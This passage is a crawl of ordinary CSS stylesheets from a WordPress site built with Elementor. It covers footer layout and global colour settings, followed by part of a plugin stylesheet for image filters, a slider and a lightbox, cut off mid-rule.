.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-12860 .elementor-element.elementor-element-a85980a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-underline .elementor-item:after,
					 .elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-overline .elementor-item:before,
					 .elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-double-line .elementor-item:before,
					 .elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-double-line .elementor-item:after{height:0px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-284.css?ver=1768925389
body_size: 1263
content:
.elementor-284 .elementor-element.elementor-element-23bf53f:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-23bf53f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545c5c;}.elementor-284 .elementor-element.elementor-element-23bf53f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-23bf53f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-784d841 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-284 .elementor-element.elementor-element-7f58e98{text-align:center;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-f7c33f6{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-widget-container{text-align:center;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-social-icon i{color:#545C5C;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-social-icon svg{fill:#545C5C;}.elementor-284 .elementor-element.elementor-element-80a1674 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-2e7d374 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-2e7d374{text-align:start;font-size:14px;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-e246493{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-df16a18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-df16a18{text-align:start;font-size:12px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-1b42c58 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-1b42c58{text-align:start;font-size:12px;font-weight:400;line-height:20px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-6828508{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-2d5c5d1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-2d5c5d1{text-align:start;font-size:14px;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-be6950c{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-bf4827d{--spacer-size:20px;}.elementor-284 .elementor-element.elementor-element-4472bc1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-4472bc1{text-align:start;font-size:12px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-d15e0ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-2f42f5c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-2f42f5c{text-align:start;font-size:14px;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-77a0c77{--spacer-size:20px;}.elementor-284 .elementor-element.elementor-element-2c0eccf{--spacer-size:19px;}.elementor-284 .elementor-element.elementor-element-def1ff6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-def1ff6{text-align:start;font-size:12px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-b08707c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-f89f21f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-f89f21f{text-align:start;font-weight:bold;line-height:16px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-4ff0795 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-4ff0795{text-align:start;font-weight:bold;line-height:16px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-177d30e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-6f22550 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-6f22550{text-align:start;font-weight:bold;line-height:16px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-30570dd{--divider-border-style:solid;--divider-color:#848484;--divider-border-width:1px;}.elementor-284 .elementor-element.elementor-element-30570dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider-separator{width:74%;margin:0 auto;margin-left:0;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider{text-align:left;padding-block-start:7px;padding-block-end:7px;}.elementor-284 .elementor-element.elementor-element-47dd2e1{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-wrapper{align-items:start;gap:8px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon{font-size:14px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-title, .elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-title a{font-size:12px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-title{color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-d3d2587 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-wrapper{align-items:start;gap:8px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon{font-size:14px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-title, .elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-title a{font-size:12px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-title{color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-b18aede:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-b18aede > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545C5C;}.elementor-284 .elementor-element.elementor-element-b18aede{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-284 .elementor-element.elementor-element-b18aede > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-a36559d{--divider-border-style:solid;--divider-color:#848484;--divider-border-width:1px;}.elementor-284 .elementor-element.elementor-element-a36559d .elementor-divider-separator{width:100%;}.elementor-284 .elementor-element.elementor-element-a36559d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-284 .elementor-element.elementor-element-d3b16d2:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-d3b16d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545C5C;}.elementor-284 .elementor-element.elementor-element-d3b16d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-284 .elementor-element.elementor-element-d3b16d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-5136744{text-align:center;}.elementor-284 .elementor-element.elementor-element-5136744 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-4c699ec{text-align:center;}.elementor-284 .elementor-element.elementor-element-4c699ec .elementor-heading-title{font-size:10px;letter-spacing:1.2px;-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-9e09d21{text-align:center;}.elementor-284 .elementor-element.elementor-element-9e09d21 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-8ac6069{text-align:center;}.elementor-284 .elementor-element.elementor-element-8ac6069 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-c7b84ea{text-align:center;}.elementor-284 .elementor-element.elementor-element-c7b84ea .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-3c4d252{text-align:center;}.elementor-284 .elementor-element.elementor-element-3c4d252 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-a1c524c:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-a1c524c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545C5C;}.elementor-284 .elementor-element.elementor-element-a1c524c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-284 .elementor-element.elementor-element-a1c524c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-08ed998{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-c713ce9{text-align:center;}.elementor-284 .elementor-element.elementor-element-c713ce9 .elementor-heading-title{font-size:10px;letter-spacing:1.1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-0a3c46e{--spacer-size:10px;}@media(min-width:897px){.elementor-284 .elementor-element.elementor-element-dad4435{width:5.674%;}.elementor-284 .elementor-element.elementor-element-ca99af0{width:88.079%;}.elementor-284 .elementor-element.elementor-element-6fd5ff2{width:5.577%;}.elementor-284 .elementor-element.elementor-element-b5b9638{width:12.936%;}.elementor-284 .elementor-element.elementor-element-cbe6be9{width:73.792%;}.elementor-284 .elementor-element.elementor-element-4e19c4b{width:12.936%;}}@media(max-width:896px){.elementor-284 .elementor-element.elementor-element-784d841 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-284 .elementor-element.elementor-element-f7c33f6{--icon-size:18px;--grid-column-gap:11px;}.elementor-284 .elementor-element.elementor-element-80a1674.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-284 .elementor-element.elementor-element-2e7d374 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-e246493{--spacer-size:5px;}.elementor-284 .elementor-element.elementor-element-1b42c58 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-1b42c58{line-height:0.1em;}.elementor-284 .elementor-element.elementor-element-6828508{--spacer-size:5px;}.elementor-284 .elementor-element.elementor-element-2d5c5d1 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-be6950c{--spacer-size:8px;}.elementor-284 .elementor-element.elementor-element-bf4827d{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-4472bc1 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-4472bc1{line-height:0.1em;}.elementor-284 .elementor-element.elementor-element-d15e0ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-d15e0ca > .elementor-element-populated{margin:-12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-284 .elementor-element.elementor-element-2f42f5c > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-77a0c77{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-2c0eccf{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-def1ff6 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-6f22550 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider{text-align:center;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-284 .elementor-element.elementor-element-b18aede{margin-top:-19px;margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-dad4435 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-5.css?ver=1768925383
body_size: 465
content:
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-24e28e9f:#8F836B;--e-global-color-4c796b12:#23A455;--e-global-color-536c0283:#000;--e-global-color-2ad72ea4:#FFF;--e-global-color-6cf70c0:#54585A;--e-global-color-a73d3ad:#8D8D8E;--e-global-color-2419acc:#9D2235;--e-global-color-a1065ce:#EC5970;--e-global-color-a169d03:#9D2235;--e-global-color-5f7b0a6:#EF7A8C;--e-global-color-6f5bdc6:#D6C5A4;--e-global-color-016801c:#E0E0E0;--e-global-color-6ee509b:#003A70;--e-global-color-d7c3d79:#5587B6;--e-global-color-39aa458:#8A7E70;--e-global-color-76466a4:#C2B4A4;--e-global-color-bf4ae45:#9EA1A2;--e-global-color-17b872a:#C2C6C7;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:896px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.2
body_size: 72577
content:
/* Instgram Filters */
[class*="uael-ins"] .uael-ins-target {
    position: relative;
}

[class*="uael-ins"] .uael-ins-target::before {
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}

.uael-ins-normal .uael-ins-target,
.uael-ins-hover-normal .uael-ins-hover:hover .uael-ins-target,
.uael-ins-hover-normal .uael-ins-hover:hover .uael-ins-target::before {
    -webkit-filter: unset;
    filter: unset;
}

.uael-ins-hover-normal .uael-ins-hover:hover .uael-ins-target::before {
    background: unset;
    mix-blend-mode: unset;
}

.uael-ins-a-1977 .uael-ins-target,
.uael-ins-hover-a-1977 .uael-ins-hover:hover .uael-ins-target {

    -webkit-filter: sepia(.5) hue-rotate(-30deg) saturate(1.4);
    filter: sepia(.5) hue-rotate(-30deg) saturate(1.4);
}


.uael-ins-aden .uael-ins-target,
.uael-ins-hover-aden .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: sepia(.2) brightness(1.15) saturate(1.4);
    filter: sepia(.2) brightness(1.15) saturate(1.4);
}

.uael-ins-aden .uael-ins-target::before,
.uael-ins-hover-aden .uael-ins-hover:hover .uael-ins-target::before {
    background: rgba(125, 105, 24, .1);
    content: "";
    mix-blend-mode: multiply;
}

.uael-ins-earlybird .uael-ins-target,
.uael-ins-hover-earlybird .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg);
    filter: sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg);
}

.uael-ins-earlybird .uael-ins-target::before,
.uael-ins-hover-earlybird .uael-ins-hover:hover .uael-ins-target::before {
    background: radial-gradient(circle closest-corner, transparent 0, rgba(125, 105, 24, .2) 100%);
    background: -webkit-radial-gradient(circle closest-corner, transparent 0, rgba(125, 105, 24, .2) 100%);
    content: "";
    mix-blend-mode: multiply;
}

.uael-ins-hudson .uael-ins-target,
.uael-ins-hover-hudson .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg);
    filter: sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg);
}

.uael-ins-hudson .uael-ins-target::before,
.uael-ins-hover-hudson .uael-ins-hover:hover .uael-ins-target::before {
    background: radial-gradient(circle closest-corner, transparent 25%, rgba(25, 62, 167, .25) 100%);
    background: -webkit-radial-gradient(circle closest-corner, transparent 25%, rgba(25, 62, 167, .25) 100%);
    content: "";
    mix-blend-mode: multiply;
}

.uael-ins-inkwell .uael-ins-target,
.uael-ins-hover-inkwell .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: brightness(1.25) contrast(.85) grayscale(1);
    filter: brightness(1.25) contrast(.85) grayscale(1);
}

.uael-ins-perpetua .uael-ins-target,
.uael-ins-hover-perpetua .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: contrast(1.1) brightness(1.25) saturate(1.1);
    filter: contrast(1.1) brightness(1.25) saturate(1.1);
}

.uael-ins-perpetua .uael-ins-target::before,
.uael-ins-hover-perpetua .uael-ins-hover:hover .uael-ins-target::before {
    background: linear-gradient(to bottom, rgba(0, 91, 154, .25), rgba(230, 193, 61, .25));
    background: -webkit-linear-gradient(top, rgba(0, 91, 154, .25), rgba(230, 193, 61, .25));
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 91, 154, .25)), to(rgba(230, 193, 61, .25)));
    content: "";
    mix-blend-mode: multiply;
}

.uael-ins-poprocket .uael-ins-target,
.uael-ins-hover-poprocket .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: sepia(.15) brightness(1.2);
    filter: sepia(.15) brightness(1.2);
}

.uael-ins-poprocket .uael-ins-target::before,
.uael-ins-hover-poprocket .uael-ins-hover:hover .uael-ins-target::before {
    background: radial-gradient(circle closest-corner, rgba(206, 39, 70, .75) 40%, black 80%);
    background: -webkit-radial-gradient(circle closest-corner, rgba(206, 39, 70, .75) 40%, black 80%);
    content: "";
    mix-blend-mode: screen;
}

.uael-ins-sutro .uael-ins-target,
.uael-ins-hover-sutro .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: sepia(.4) contrast(1.2) brightness(.9) saturate(1.4) hue-rotate(-10deg);
    filter: sepia(.4) contrast(1.2) brightness(.9) saturate(1.4) hue-rotate(-10deg);
}

.uael-ins-sutro .uael-ins-target::before,
.uael-ins-hover-sutro .uael-ins-hover:hover .uael-ins-target::before {
    background: radial-gradient(circle closest-corner, transparent 50%, rgba(0, 0, 0, .5) 90%);
    background: -webkit-radial-gradient(circle closest-corner, transparent 50%, rgba(0, 0, 0, .5) 90%);
    content: "";
    mix-blend-mode: darken;
}

.uael-ins-toaster .uael-ins-target,
.uael-ins-hover-toaster .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: sepia(.25) contrast(1.5) brightness(.95) hue-rotate(-15deg);
    filter: sepia(.25) contrast(1.5) brightness(.95) hue-rotate(-15deg);
}

.uael-ins-toaster .uael-ins-target::before,
.uael-ins-hover-toaster .uael-ins-hover:hover .uael-ins-target::before {
    background: radial-gradient(circle, #804e0f, rgba(0, 0, 0, .25));
    background: -webkit-radial-gradient(circle, #804e0f, rgba(0, 0, 0, .25));
    content: "";
    mix-blend-mode: screen;
}

.uael-ins-willow .uael-ins-target,
.uael-ins-hover-willow .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: brightness(1.2) contrast(.85) saturate(.05) sepia(.2);
    filter: brightness(1.2) contrast(.85) saturate(.05) sepia(.2);
}

.slick-initialized .slick-slide,
.slick-slide img,
.slick-vertical .slick-slide,
.slick-slider,
.slick-list,
.slick-track {
	display: block;
}

.slick-slider,
.slick-list,
.slick-track {
	position: relative;
}

.slick-list {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
}

.slick-list {
	overflow: hidden;
	margin: 0;
	padding: 0;
}

.slick-list:focus {
	outline: none;
}

.slick-list.dragging {
	cursor: pointer;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track {
	left: 0;
	top: 0;
}

.slick-track:before, .slick-track:after {
	content: "";
	display: table;
}

.slick-track:after {
	clear: both;
}

.slick-loading .slick-track,
.slick-loading .slick-slide {
	visibility: hidden;
}

.slick-slide.slick-loading img,
.slick-arrow.slick-hidden,
.slick-slide {
	display: none;
}

.slick-slide {
	float: left;
	height: 100%;
	min-height: 1px;
}

.slick-slide.dragging img {
	pointer-events: none;
}

.slick-vertical .slick-slide {
	height: auto;
	border: 1px solid transparent;
}
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;backface-visibility:hidden;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;height:100%;left:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(.47,0,.74,.71);transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;-webkit-transition-timing-function:cubic-bezier(.22,.61,.36,1);transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;-webkit-transition:opacity .25s,visibility 0s linear .25s;transition:opacity .25s,visibility 0s linear .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;-webkit-transition:opacity .25s,visibility 0s;transition:opacity .25s,visibility 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;text-align:center;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;height:100%;left:0;outline:0;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--next{z-index:99995}.fancybox-slide--image{overflow:visible;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px 6px 0}.fancybox-slide--iframe{padding:44px 44px 0}.fancybox-content{background:#fff;display:inline-block;margin:0 0 6px;max-width:100%;overflow:auto;padding:0;padding:24px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:0 0;background-repeat:no-repeat;-webkit-background-size:100% 100%;background-size:100% 100%;left:0;margin:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:-webkit-zoom-out;cursor:-moz-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.fancybox-can-drag .fancybox-content{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.fancybox-is-dragging .fancybox-content{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--html .fancybox-content{margin-bottom:6px}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;margin:0;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff;height:-webkit-calc(100% - 44px);height:calc(100% - 44px);margin-bottom:44px}.fancybox-iframe,.fancybox-video{background:0 0;border:0;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{vertical-align:top}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;-webkit-border-radius:0;border-radius:0;cursor:pointer;display:inline-block;height:44px;margin:0;outline:0;padding:10px;-webkit-transition:color .2s;transition:color .2s;vertical-align:top;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:focus,.fancybox-button:hover{color:#fff}.fancybox-button.disabled,.fancybox-button.disabled:hover,.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default}.fancybox-button svg{display:block;overflow:visible;position:relative;shape-rendering:geometricPrecision}.fancybox-button svg path{fill:transparent;stroke:currentColor;stroke-linejoin:round;stroke-width:3}.fancybox-button--pause svg path:nth-child(1),.fancybox-button--play svg path:nth-child(2){display:none}.fancybox-button--play svg path,.fancybox-button--share svg path,.fancybox-button--thumbs svg path{fill:currentColor}.fancybox-button--share svg path{stroke-width:1}.fancybox-navigation 